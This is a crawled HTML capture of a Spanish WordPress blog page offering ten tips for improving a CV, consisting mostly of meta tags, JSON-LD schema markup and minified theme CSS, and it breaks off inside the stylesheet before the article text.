

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/
body_size: 25002
content:

<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>10 puntos clave para mejorar tu currículum - Cita Previa Registro Civil</title><meta
name="description" content="Al redactar tu curriculum vitae, asegúrate de revisar estos 10 puntos clave: formato y estructura, información personal, experiencia laboral, educación, habilidades, logros destacados, idiomas, referencias, errores ortográficos y actualización constante."/><meta
name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/" /><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="10 puntos clave para mejorar tu currículum - Cita Previa Registro Civil" /><meta
property="og:description" content="Al redactar tu curriculum vitae, asegúrate de revisar estos 10 puntos clave: formato y estructura, información personal, experiencia laboral, educación, habilidades, logros destacados, idiomas, referencias, errores ortográficos y actualización constante." /><meta
property="og:url" content="https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="article:section" content="tramites" /><meta
property="og:updated_time" content="2024-01-25T22:53:09+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
property="og:image:width" content="656" /><meta
property="og:image:height" content="655" /><meta
property="og:image:alt" content="quiniela de chaco" /><meta
property="og:image:type" content="image/png" /><meta
property="article:published_time" content="2024-01-25T22:52:01+00:00" /><meta
property="article:modified_time" content="2024-01-25T22:53:09+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="10 puntos clave para mejorar tu currículum - Cita Previa Registro Civil" /><meta
name="twitter:description" content="Al redactar tu curriculum vitae, asegúrate de revisar estos 10 puntos clave: formato y estructura, información personal, experiencia laboral, educación, habilidades, logros destacados, idiomas, referencias, errores ortográficos y actualización constante." /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
name="twitter:label1" content="Escrito por" /><meta
name="twitter:data1" content="Carlos Martinez" /><meta
name="twitter:label2" content="Tiempo de lectura" /><meta
name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","width":"656","height":"655","caption":"quiniela de chaco","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#webpage","url":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/","name":"10 puntos clave para mejorar tu curr\u00edculum - Cita Previa Registro Civil","datePublished":"2024-01-25T22:52:01+00:00","dateModified":"2024-01-25T22:53:09+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"BlogPosting","headline":"10 puntos clave para mejorar tu curr\u00edculum - Cita Previa Registro Civil","datePublished":"2024-01-25T22:52:01+00:00","dateModified":"2024-01-25T22:53:09+00:00","author":{"@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"Al redactar tu curriculum vitae, aseg\u00farate de revisar estos 10 puntos clave: formato y estructura, informaci\u00f3n personal, experiencia laboral, educaci\u00f3n, habilidades, logros destacados, idiomas, referencias, errores ortogr\u00e1ficos y actualizaci\u00f3n constante.","name":"10 puntos clave para mejorar tu curr\u00edculum - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 